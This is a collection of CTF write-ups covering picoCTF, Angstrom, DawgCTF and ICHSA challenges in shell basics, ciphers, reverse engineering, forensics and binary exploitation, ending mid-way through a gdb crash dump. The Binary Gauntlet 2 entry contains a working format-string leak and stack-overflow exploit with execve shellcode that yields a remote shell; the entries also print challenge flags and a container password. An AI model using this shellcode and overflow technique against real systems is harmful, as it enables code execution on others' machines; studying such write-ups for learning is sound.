```flag{brain-blast}``` |
# picoCTF Magikarp Ground Mission Write Up
## Details:Points: 30
Jeopardy style CTF
Category: General Skills
Comments:
Do you know how to move between directories and read files in the shell? Start the container, `ssh` to it, and then `ls` once connected to begin. Login via `ssh` as `ctf-player` with the password, `6d448c9c`
## Write up:
After launching the instance I connected using the ssh they gave me. Once in the instance I followed the instructions:
```ctf-player@pico-chall$ ls
1of3.flag.txt instructions-to-2of3.txt
ctf-player@pico-chall$ cat 1of3.flag.txt
picoCTF{xxsh_
ctf-player@pico-chall$ cat instructions-to-2of3.txt
Next, go to the root of all things, more succinctly `/`
ctf-player@pico-chall$ cd /
ctf-player@pico-chall$ ls
2of3.flag.txt bin boot dev etc home instructions-to-3of3.txt lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
ctf-player@pico-chall$ cat 2of3.flag.txt
0ut_0f_\/\/4t3r_
ctf-player@pico-chall$ cat instructions-to-3of3.txt
Lastly, ctf-player, go home... more succinctly `~`
ctf-player@pico-chall$ cd ~
ctf-player@pico-chall$ ls
3of3.flag.txt drop-in
ctf-player@pico-chall$ cat 3of3.flag.txt
5190b070}
ctf-player@pico-chall$ Connection to venus.picoctf.net closed by remote host.``` |
# picoCTF Mod 26 Write Up
## Details:Points: 10
Jeopardy style CTF
Category: Cryptography
Comments:
Cryptography can be easy, do you know what ROT13 is? ```cvpbPGS{arkg_gvzr_V'yy_gel_2_ebhaqf_bs_ebg13_MAZyqFQj}```
## Write up:
ROT13 is a cipher that rotates each character 13 letters over. The mod 26 is a hint about looping back around. You can use an online decoder but since I'm trying to explain things a bit more here I decided to make a small script to decode this:
```python# initial encrypted textflag = "cvpbPGS{arkg_gvzr_V'yy_gel_2_ebhaqf_bs_ebg13_MAZyqFQj}"
# A-ZAZ = "ABCDEFGHIJKLMNOPQRSTUVWXYZ"
# a-zaz = "abcdefghijklmnopqrstuvwxyz"
# string to store results = ""
# iterate through encrypted flagfor x in flag: # if the character is in AZ if x in AZ: # go 13 characters further from the current character s += AZ[(AZ.index(x)+13)%len(AZ)] # if the character is in az elif x in az: # go 13 characters further from the current character s += az[(az.index(x)+13)%len(az)] else: # else add the character s += x
# print stringprint(s)```
Once run we get:
```picoCTF{next_time_I'll_try_2_rounds_of_rot13_ZNMldSDw}``` |
# Angstrom Infinity Gauntlet Write Up
## Details:Points: 75
Jeopardy style CTF
Category: Reverse Engineering
Comments:
All clam needs to do is snap and finite will turn into infinite...
Find it on the shell server at /problems/2021/infinity_gauntlet or over netcat at nc shell.actf.co 21700
## Write up:
Reversing the main function we get:
```c v32 = __readfsqword(0x28u); setvbuf(_bss_start, 0LL, 2, 0LL); v3 = fopen("flag.txt", "r"); if ( v3 ) { v4 = v3; fgets(s, 256, v3); fclose(v4); v5 = strcspn(s, "\n"); v6 = v5; s[v5] = 0; if ( v5 ) { v7 = s; v8 = 17 * v5; v9 = 0; do { *v7 ^= v9; v9 += 17; ++v7; } while ( (_BYTE)v9 != v8 ); } v10 = 1; v11 = time(0LL); srand(v11); puts("Welcome to the infinity gauntlet!"); puts("If you complete the gauntlet, you'll get the flag!"); while ( 1 ) { printf("=== ROUND %d ===\n", (unsigned int)v10); v14 = rand(); v15 = v10 > 49 ? (unsigned __int8)s[v14 % v6] | ((unsigned __int8)(v14 % v6 + v10) << 8) : rand() % 0x10000; if ( (rand() & 1) != 0 ) { v12 = rand() % 3; if ( v12 ) { if ( v12 == 1 ) { v22 = rand(); printf("foo(%u, ?) = %u\n", (unsigned int)(v22 % 1337), (v22 % 1337) ^ (v15 + 1) ^ 0x539); } else { v13 = rand(); printf("foo(%u, %u) = ?\n", v15 ^ (v13 % 1337 + 1) ^ 0x539, (unsigned int)(v13 % 1337)); } } else { v19 = rand(); printf("foo(?, %u) = %u\n", (unsigned int)(v19 % 1337), v15 ^ (v19 % 1337 + 1) ^ 0x539); } } else { v16 = rand(); if ( (v16 & 3) != 0 ) { v17 = v16 % 4; if ( v17 == 1 ) { v24 = rand() % 1337; v25 = rand(); v26 = (unsigned int)(v25 >> 31); LODWORD(v26) = v25 % 1337; printf("bar(%u, ?, %u) = %u\n", v24, v26, v24 + v15 * (v25 % 1337 + 1)); } else if ( v17 == 2 ) { v27 = rand() % 1337; v28 = rand(); v29 = (unsigned int)(v28 >> 31); LODWORD(v29) = v28 % 1337; printf("bar(%u, %u, ?) = %u\n", v27, v29, v27 + v28 % 1337 * (v15 + 1)); } else { v18 = v15 <= 0x539 ? rand() % v15 : rand() % 1337; printf("bar(%u, %u, %u) = ?\n", v15 % v18, v18, v15 / v18 - 1); } } else { v20 = rand() % 1337; v21 = rand(); printf("bar(?, %u, %u) = %u\n", v20, (unsigned int)(v21 % 1337), v15 + v20 * (v21 % 1337 + 1)); } } __isoc99_scanf("%u", &v30); if ( v30 != v15 ) break; printf("Correct! Maybe round %d will get you the flag ;)\n", (unsigned int)++v10); } puts("Wrong!"); result = 0; }```
The first thing I did was reverse the various foo and bar functions to figure out what value I needed to type:
```pythondef foo1(a, c): return (a^c^0x539)-1
def foo2(a, b): return a^(b+1)^0x539
def foo3(b, c): return (b+1)^c^0x539
def bar1(a, c, d): return (d-a)/((c&0xFFF)+1)
def bar2(a, b, d): if b == 0: return -1 return ((d-a)/((b&0xFFF)))-1
def bar3(a, b, c): return ((c+1)*b)+a
def bar4(b, c, d): return d-(b*(c+1))```
v15 was the value that we got each time, this value was set on this line:
```cv15 = v10 > 49 ? (unsigned __int8)s[v14 % v6] | ((unsigned __int8)(v14 % v6 + v10) << 8) : rand() % 0x10000;```
Using this we can get the original value from s as well as the position value. So if we do a bunch of iterations of the problems we can theoretically solve for all the values.
s is the encrypted flag that gets set here:
```c v5 = strcspn(s, "\n"); v6 = v5; s[v5] = 0; if ( v5 ) { v7 = s; v8 = 17 * v5; v9 = 0; do { *v7 ^= v9; v9 += 17; ++v7; } while ( (_BYTE)v9 != v8 ); }```
Which can be reversed fairly simply by using the position value plus 1 times 17 xor'ed with the value we received. I then made the following script:
```python# pwntools importfrom pwn import *
# reversed functionsdef foo1(a, c): return (a^c^0x539)-1
def foo2(a, b): return a^(b+1)^0x539
def foo3(b, c): return (b+1)^c^0x539
def bar1(a, c, d): return (d-a)/((c&0xFFF)+1)
def bar2(a, b, d): if b == 0: return -1 return ((d-a)/((b&0xFFF)))-1
def bar3(a, b, c): return ((c+1)*b)+a
def bar4(b, c, d): return d-(b*(c+1))
# open remote shellr = remote('shell.actf.co', 21700)
print(r.recvline())print(r.recvline())
i = 1
solved = []
clen = 50
new4 = [0 for i in range(0, clen+1)]
while True: if i > 30000: break
r.recvline() x = r.recvline() t = x.decode().split('(')[1].split(')')[0] t=t.replace(' ','').split(',') t.append(x[x.decode().index('= ')+2:x.decode().index('\n')].decode()) ind = t.index('?') ans = 0
# answer the question if 'foo' in x.decode(): if ind == 0: ans = foo3(int(t[1]),int(t[2])) elif ind == 1: ans = foo1(int(t[0]),int(t[2])) else: ans = foo2(int(t[0]),int(t[1])) else: if ind == 0: ans = bar4(int(t[1]), int(t[2]), int(t[3])) elif ind == 1: ans = bar1(int(t[0]), int(t[2]), int(t[3])) elif ind == 2: ans = bar2(int(t[0]), int(t[1]), int(t[3])) else: ans = bar3(int(t[0]), int(t[1]), int(t[2])) r.send(str(int(math.ceil(ans)+2**32)) + '\n') r.recvline() i += 1
# if i greater than 50, this is a check on their side if i > 50: ans = int(ans)
# get position a = ((((((ans & 0xFF00) >> 8)))&0xFF)-i)
# if not already in the solved if a > 0 and a < clen and a not in solved: solved.append(a)
# get encrypted value b = ((ans | ((a)+i) << 8)&0x00FF)
# decrypt and print solved.append(chr(0xFF&(((a+1)*17)^b))) new4[a] = chr(0xFF&(((a+1)*17)^b)) print(new4)```
After letting it run for a few seconds we get:
```[+] Opening connection to shell.actf.co on port 21700: Doneb'Welcome to the infinity gauntlet!\n'b"If you complete the gauntlet, you'll get the flag!\n"[0, 0, 0, '{', 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0][0, 0, 0, '{', 0, 0, 0, 0, 'p', 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0][0, 0, 0, '{', 0, 0, 0, 0, 'p', 0, 0, 0, 'a', 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0][0, 0, 0, '{', 0, 0, 0, 0, 'p', 0, 0, 0, 'a', 0, 'a', 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0][0, 0, 0, '{', 0, 0, 0, 0, 'p', 'e', 0, 0, 'a', 0, 'a', 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0][0, 't', 0, '{', 0, 0, 0, 0, 'p', 'e', 0, 0, 'a', 0, 'a', 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0][0, 't', 'f', '{', 0, 0, 0, 0, 'p', 'e', 0, 0, 'a', 0, 'a', 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0][0, 't', 'f', '{', 0, 0, 0, 0, 'p', 'e', 0, 0, 'a', 0, 'a', 0, 0, 0, 0, 0, 0, 0, 'n', 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0][0, 't', 'f', '{', 0, 0, 0, 0, 'p', 'e', 0, 0, 'a', 0, 'a', 'y', 0, 0, 0, 0, 0, 0, 'n', 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0][0, 't', 'f', '{', 0, 0, 0, 0, 'p', 'e', 0, 0, 'a', 0, 'a', 'y', '_', 0, 0, 0, 0, 0, 'n', 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0][0, 't', 'f', '{', 0, 0, 0, 0, 'p', 'e', 0, 0, 'a', 'w', 'a', 'y', '_', 0, 0, 0, 0, 0, 'n', 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0][0, 't', 'f', '{', 0, 0, 0, 0, 'p', 'e', 0, 0, 'a', 'w', 'a', 'y', '_', 0, 0, 0, '_', 0, 'n', 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0][0, 't', 'f', '{', 0, 0, 0, 0, 'p', 'e', 0, 0, 'a', 'w', 'a', 'y', '_', 't', 0, 0, '_', 0, 'n', 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0][0, 't', 'f', '{', 0, 0, 0, 'p', 'p', 'e', 0, 0, 'a', 'w', 'a', 'y', '_', 't', 0, 0, '_', 0, 'n', 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0][0, 't', 'f', '{', 0, 0, 0, 'p', 'p', 'e', 0, '_', 'a', 'w', 'a', 'y', '_', 't', 0, 0, '_', 0, 'n', 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0][0, 't', 'f', '{', 0, 0, 0, 'p', 'p', 'e', 0, '_', 'a', 'w', 'a', 'y', '_', 't', 0, 0, '_', 0, 'n', 0, '}', 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0][0, 't', 'f', '{', 0, 0, 0, 'p', 'p', 'e', 0, '_', 'a', 'w', 'a', 'y', '_', 't', 'h', 0, '_', 0, 'n', 0, '}', 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0][0, 't', 'f', '{', 's', 0, 0, 'p', 'p', 'e', 0, '_', 'a', 'w', 'a', 'y', '_', 't', 'h', 0, '_', 0, 'n', 0, '}', 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0][0, 't', 'f', '{', 's', 0, 0, 'p', 'p', 'e', 0, '_', 'a', 'w', 'a', 'y', '_', 't', 'h', 'e', '_', 0, 'n', 0, '}', 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0][0, 't', 'f', '{', 's', 0, 0, 'p', 'p', 'e', 'd', '_', 'a', 'w', 'a', 'y', '_', 't', 'h', 'e', '_', 0, 'n', 0, '}', 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0][0, 't', 'f', '{', 's', 'n', 0, 'p', 'p', 'e', 'd', '_', 'a', 'w', 'a', 'y', '_', 't', 'h', 'e', '_', 0, 'n', 0, '}', 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0][0, 't', 'f', '{', 's', 'n', 'a', 'p', 'p', 'e', 'd', '_', 'a', 'w', 'a', 'y', '_', 't', 'h', 'e', '_', 0, 'n', 0, '}', 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0][0, 't', 'f', '{', 's', 'n', 'a', 'p', 'p', 'e', 'd', '_', 'a', 'w', 'a', 'y', '_', 't', 'h', 'e', '_', 0, 'n', 'd', '}', 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0][0, 't', 'f', '{', 's', 'n', 'a', 'p', 'p', 'e', 'd', '_', 'a', 'w', 'a', 'y', '_', 't', 'h', 'e', '_', 'e', 'n', 'd', '}', 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0]
```
The flag ended up being:
```actf{snapped_away_the_end}``` |
# FooBar NET_DOT Write Up
## Details:
Jeopardy style CTF
Category: Reverse Engineering
## Write up:
This was a .net Dll so I used dnSpy to decompile:
```c#using System;
namespace win{ // Token: 0x02000002 RID: 2 internal class Program { // Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250 private static int sum_all(string password) { int num = 0; foreach (char c in password) { num += (int)c; } return num; }
// Token: 0x06000002 RID: 2 RVA: 0x0000208C File Offset: 0x0000028C private static int check(int[] values) { int[] array = new int[] { 2410, 2404, 2430, 2408, 2391, 2381, 2333, 2396, 2369, 2332, 2398, 2422, 2332, 2397, 2416, 2370, 2393, 2304, 2393, 2333, 2416, 2376, 2371, 2305, 2377, 2391 }; int result = 0; for (int i = 0; i < array.Length; i++) { bool flag = array[i] == values[i]; if (!flag) { result = 0; break; } result = 1; } return result; }
// Token: 0x06000003 RID: 3 RVA: 0x000020E4 File Offset: 0x000002E4 private static void Main(string[] args) { Console.WriteLine("Hello there mate \nJust enter the flag to check : "); string text = Console.ReadLine(); int[] array = new int[26]; bool flag = text.Length != 26; if (flag) { Console.WriteLine("Input length error"); Console.ReadLine(); } else { for (int i = 0; i < text.Length; i++) { array[i] = (int)text[i]; } int[] array2 = new int[26]; for (int j = 0; j < 26; j++) { array2[j] = (array[j] - (j % 2 * 2 + j % 3) ^ Program.sum_all(text)); } int num = Program.check(array2); bool flag2 = num == 1; if (flag2) { Console.WriteLine("Your flag : " + text); Console.ReadLine(); } else { Console.WriteLine("try harder"); Console.ReadLine(); } } } }}```
For this challenge I assumed that the flag started with the correct flag text and used that to find the sum of the total text which was 2349. I then wrote a python script for reverse the key:
```python# key in codekey = [2410, 2404, 2430, 2408, 2391, 2381, 2333, 2396, 2369, 2332, 2398, 2422, 2332, 2397, 2416, 2370, 2393, 2304, 2393, 2333, 2416, 2376, 2371, 2305, 2377, 2391]
# string to store results = ""
# loop through the 26 characters specifiedfor i in range(0, 26):
# do the needed math s += chr((key[i]^2349)+((i%2)*2 + (i%3)))
# printprint(s)```
This gave me the following:
```GLUG{d0tn3t_1s_qu1t3_go0d}``` |
# picoCTF Write Up
## Details:Points: 110
Jeopardy style CTF
Category: Forensics
Comments: Use `srch_strings` from the sleuthkit and some terminal-fu to find a flag in this disk image: dds1-alpine.flag.img.gz
## Write up:
This was a pretty straitforward challenge, after extracting the zip file I ran the search string command and piped that into grep:
```srch_strings -a dds1-alpine.flag.img| grep picoCTF
SAY picoCTF{f0r3ns1c4t0r_n30phyt3_ad5c96c0}``` |
[https://gist.github.com/posix-lee/72d78d0474a7f625c0db5ed3136baa1b#file-pr1ns0n_br34k-py](https://gist.github.com/posix-lee/72d78d0474a7f625c0db5ed3136baa1b#file-pr1ns0n_br34k-py) |
# picoCTF Binary Gauntlet 2 Write Up
## Details:Points: 50
Jeopardy style CTF
Category: Binary Exploitation
Comments: How does ASLR affect your exploit? gauntlet nc mercury.picoctf.net 49704
## Write up:
Reversing the program we see the following:
```cint __cdecl main(int argc, const char **argv, const char **envp){ char dest[104]; char *s;
s = (char *)malloc(1000uLL); fgets(s, 1000, stdin); s[999] = 0; printf(s); fflush(_bss_start); fgets(s, 1000, stdin); s[999] = 0; strcpy(dest, s); return 0;}```
As you can see its basically the same as gauntlet 1. I was able to check the overflow and saw that the 120 overflow worked just like last time. The only issue is that for this one we do not have the address to return to. So I started doing some dynamic analysis.
My first idea was to try to find a relative offset to the address of dest from an address we can get off of the stack. Doing some dynamic analysis I found that an address from the stack was 0x168 away from dest.
I then built an exploit which worked on my local system, this exploit however did not work on their side, so I added NOPs before the shellcode for a NOP slide and shortened the jump:
```python# import pwn toolsfrom pwn import *
# open remote connectionr = remote('mercury.picoctf.net', 49704)
# send string to get some stack valuesr.send('%llx-%llx-%llx-%llx-%llx-%llx\n')
# get stack valuesaddress = r.recvline()
# split the results and get the 6th value (value we want)address = address.split(b'-')[5]
# convert to int and subtract the relative offsetaddress = int(address[:-1], 16) - 0x158
# 64 bit shellcodeshellcode = b'\x50\x48\x31\xd2\x48\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x54\x5f\xb0\x3b\x0f\x05'
# NOP slideNOPSLIDE = b'\x90'*20
# NOPs for afterNOPS = b'\x90'*76
# craft payloadpayload = NOPSLIDE + shellcode + NOPS + p64(address)
# send payloadr.send(payload + b'\n')
# get interactive moder.interactive()```
When run this gets us:
```[+] Opening connection to mercury.picoctf.net on port 49704: Done[*] Switching to interactive mode
$ lsflag.txtgauntletxinet_startup.sh
$ cat flag.txt230fc5c335f1fe302abdc387d498fe40```
With the flag being:
```230fc5c335f1fe302abdc387d498fe40``` |
# picoCTF Python Wrangling Write Up
## Details:Points: 10
Jeopardy style CTF
Category: General Skills
Comments:
Python scripts are invoked kind of like programs in the Terminal... Can you run this Python script using this password to get the flag?
## Write up:
Running the script by itself we get the following usage:
```python3.8 ende.py
Usage: ende.py (-e/-d) [file]```
So then I tried running it with the file:
```python3.8 ende.py -d flag.txt.en
Please enter the password:```
I didn't feel like manually typing the password so I used cat and a pipe:
```cat pw.txt | python3.8 ende.py -d flag.txt.en
Please enter the password:picoCTF{4p0110_1n_7h3_h0us3_aa821c16}``` |
# Two Truths and a Fib
## Challenge:
Can you catch the fibber?
nc umbccd.io 6000
## Solution:
Let's connect to the server:
```bash$ nc umbccd.io 6000Welcome to two truths and a fib! You'll be given three numbers:one of them will be a fibonacci number and two of them will not.It's your job to tell which is which and send back the fibonacci.Example:12, 8, 4Which number is a fib?>> 8Correct!
[6947430254846, 1597, 5502044371417]>>Oof, too slow!```
We're given a set of numbers and we need to figure out which one is a [Fibonacci number](https://en.wikipedia.org/wiki/Fibonacci_number).
Calculating the entire sequence for every set would be crazy. Thankfully, there's [a formula](https://math.stackexchange.com/questions/9999/checking-if-a-number-is-a-fibonacci-or-not) we can use to figure it out quickly. We need to get the square root of 5 times our number squared, plus or minus 4, and see which one is an integer. The perfect cube will be our Fibonacci number.
We can use [pwntools](https://github.com/Gallopsled/pwntools) to make a connection and parse the output:
```pythonfrom pwn import *import re
conn = remote('umbccd.io',6000)
count = 0while True: if count == 100: print(conn.recvline()) break
question = conn.recvuntil(']\n>>')
numbers = re.search('\[(.*)\]', str(question)) numbers = numbers[1].split(', ')
fibonacci = '0'
for i in numbers: add = math.sqrt((5*int(i)**2)+4) sub = math.sqrt((5*int(i)**2)-4) if add.is_integer() or sub.is_integer(): fibonacci = i
conn.send(fibonacci + '\n') conn.recvuntil('\n\n')
count = count + 1 ```
This will run through 100 different challenges for us followed by our flag:
```bash[+] Opening connection to umbccd.io on port 6000: Doneb"Congrats! Here's your flag: DawgCTF{jU$T_l1k3_w3lc0me_w33k}\n"[*] Closed connection to umbccd.io port 6000```
There it is: `DawgCTF{jU$T_l1k3_w3lc0me_w33k}`. |
# Epic Game - ICHSA CTF 2021 - Hardware and Side-chanel AttacksCategory: PWN, 350 Points
## Description
 And attached file [epic_game.zip](epic_game.zip)
## Epic Game Solution
Reference: [https://github.com/0xbigshaq/ctf-stuff/tree/main/2021/ICHSA-CTF/pwn/EpicGame](https://github.com/0xbigshaq/ctf-stuff/tree/main/2021/ICHSA-CTF/pwn/EpicGame).
Let's get information about the compiled binary ```app.out``` which included in the attached zip file using checksec:
```console┌─[evyatar@parrot]─[/ichsa2021/pwn/epicgame] └──╼ $ checksec app.out[*] '/ichsa2021/pwn/epicgame' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000)```
We can see 64bit file, [Partial RELRO](https://ctf101.org/binary-exploitation/relocation-read-only/), [Canary](https://ctf101.org/binary-exploitation/stack-canaries/), [NX enabled](https://ctf101.org/binary-exploitation/no-execute/) and [No PIE](https://en.wikipedia.org/wiki/Position-independent_code).
Let's try to run the binary:```console┌─[evyatar@parrot]─[/ichsa2021/pwn/epicgame] └──╼ $ ./app.outHello epic warrior, it's time to begin your quest
Choose your character: 1 - Mighty warrior 2 - Wizard 3 - Elf
Your Choice:2Choose your character name (limit to 12 chars)Your Choice:evyatarHello evyatar The Wizard!!!Your health is 1200 pt.Your shield is 400 pt.Your strength is 200 pt.Your lucky number is 140370524230848You will need 2147483647 points to get the flagGood luck, the kingdom trust you!!
You meet a Evil snake!!!evyatarchoose your move:1 - hit 2 - protect3 - run
Your Choice:1you killed an evil creature, kudos!!!
your current health 1150You meet a Dragon!!!evyatarchoose your move:1 - hit 2 - protect3 - run
Your Choice:1R.I.P evyatar The WizardYou were a brave warrior but not enough to get a flag```
Let's try to debug it using gdb:```asm┌─[evyatar@parrot]─[/ichsa2021/pwn/epicgame] └──╼ $gdb app.outgef➤ pattern create 512[+] Generating a pattern of 512 bytesaaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaaaaaanaaaaaaaoaaaaaaapaaaaaaaqaaaaaaaraaaaaaasaaaaaaataaaaaaauaaaaaaavaaaaaaawaaaaaaaxaaaaaaayaaaaaaazaaaaaabbaaaaaabcaaaaaabdaaaaaabeaaaaaabfaaaaaabgaaaaaabhaaaaaabiaaaaaabjaaaaaabkaaaaaablaaaaaabmaaaaaabnaaaaaaboaaaaaabpaaaaaabqaaaaaabraaaaaabsaaaaaabtaaaaaabuaaaaaabvaaaaaabwaaaaaabxaaaaaabyaaaaaabzaaaaaacbaaaaaaccaaaaaacdaaaaaaceaaaaaacfaaaaaacgaaaaaachaaaaaaciaaaaaacjaaaaaackaaaaaaclaaaaaacmaaaaaacnaaaaaac[+] Saved as '$_gef3'gef➤ rHello epic warrior, it's time to begin your quest
Choose your character: 1 - Mighty warrior 2 - Wizard 3 - Elf
Your Choice:2Choose your character name (limit to 12 chars)Your Choice:aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaaaaaanaaaaaaaoaaaaaaapaaaaaaaqaaaaaaaraaaaaaasaaaaaaataaaaaaauaaaaaaavaaaaaaawaaaaaaaxaaaaaaayaaaaaaazaaaaaabbaaaaaabcaaaaaabdaaaaaabeaaaaaabfaaaaaabgaaaaaabhaaaaaabiaaaaaabjaaaaaabkaaaaaablaaaaaabmaaaaaabnaaaaaaboaaaaaabpaaaaaabqaaaaaabraaaaaabsaaaaaabtaaaaaabuaaaaaabvaaaaaabwaaaaaabxaaaaaabyaaaaaabzaaaaaacbaaaaaaccaaaaaacdaaaaaaceaaaaaacfaaaaaacgaaaaaachaaaaaaciaaaaaacjaaaaaackaaaaaaclaaaaaacmaaaaaacnaaaaaacInput Error
Hello aaaaaaaabaaa The Wizard!!!Your health is 1200 pt.Your shield is 400 pt.Your strength is 200 pt.Your lucky number is 140737348003008You will need 2147483647 points to get the flagGood luck, the kingdom trust you!!
You meet a Demon!!!aaaaaaaabaaachoose your move:1 - hit 2 - protect3 - run
Your Choice:Input Error
...
Your Choice:Input Error
aaaaaaaabaaachoose your move:1 - hit 2 - protect3 - run
Your Choice:aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaaaaaanaaaaaaaoaaaaaaapaaaaaaaqaaaaaaaraaaaaaasaaaaaaataaaaaaauaaaaaaavaaaaaaawaaaaaaaxaaaaaaayaaaaaaazaaaaaabbaaaaaabcaaaaaabdaaaaaabeaaaaaabfaaaaaabgaaaaaabhaaaaaabiaaaaaabjaaaaaabkaaaaaablaaaaaabmaaaaaabnaaaaaaboaaaaaabpaaaaaabqaaaaaabraaaaaabsaaaaaabtaaaaaabuaaaaaabvaaaaaabwaaaaaabxaaaaaabyaaaaaabzaaaaaacbaaaaaaccaaaaaacdaaaaaaceaaaaaacfaaaaaacgaaaaaachaaaaaaciaaaaaacjaaaaaackaaaaaaclaaaaaacmaaaaaacnaaaaaacInput Error
aaaaaaaabaaachoose your move:1 - hit 2 - protect3 - run
Your Choice:Input Error
...
aaaaaaaabaaachoose your move:1 - hit 2 - protect3 - run
Your Choice:aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaaaaaanaaaaaaaoaaaaaaapaaaaaaaqaaaaaaaraaaaaaasaaaaaaataaaaaaauaaaaaaavaaaaaaawaaaaaaaxaaaaaaayaaaaaaazaaaaaabbaaaaaabcaaaaaabdaaaaaabeaaaaaabfaaaaaabgaaaaaabhaaaaaabiaaaaaabjaaaaaabkaaaaaablaaaaaabmaaaaaabnaaaaaaboaaaaaabpaaaaaabqaaaaaabraaaaaabsaaaaaabtaaaaaabuaaaaaabvaaaaaabwaaaaaabxaaaaaabyaaaaaabzaaaaaacbaaaaaaccaaaaaacdaaaaaaceaaaaaacfaaaaaacgaaaaaachaaaaaaciaaaaaacjaaaaaackaaaaaaclaaaaaacmaaaaaacnaaaaaacInput Error
aaaaaaaabaaachoose your move:1 - hit 2 - protect3 - run
Your Choice:Input Error
Program received signal SIGBUS, Bus error.
[ Legend: Modified register | Code | Heap | Stack | String ]───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── registers ────$rax : 0x00007ffff7dc9fa0 → 0x0000000000000000$rbx : 0x00007fffffffdb40 → 0xfffffffffbad8000$rcx : 0x6161616161a2a260$rdx : 0x9e9e9e9e9e9da25f$rsp : 0x00007fffffffdb40 → 0xfffffffffbad8000$rbp : 0x6161616161a2a260$rsi : 0x6161616161a2a260$rdi : 0x00007fffffffdb40 → 0xfffffffffbad8000$rip : 0x00007ffff7a6a9c9 → <vsnprintf+121> mov BYTE PTR [rbp+0x0], 0x0$r8 : 0x0 $r9 : 0x0 $r10 : 0x00007ffff7b80c40 → 0x0002000200020002$r11 : 0x246 $r12 : 0x9e9e9e9e9e9da25f$r13 : 0x0000000000402015 → 0x6f6c6c6548007325 ("%s"?)$r14 : 0x00007fffffffdcb0 → 0x0000003000000018$r15 : 0x0 $eflags: [zero carry PARITY adjust sign trap 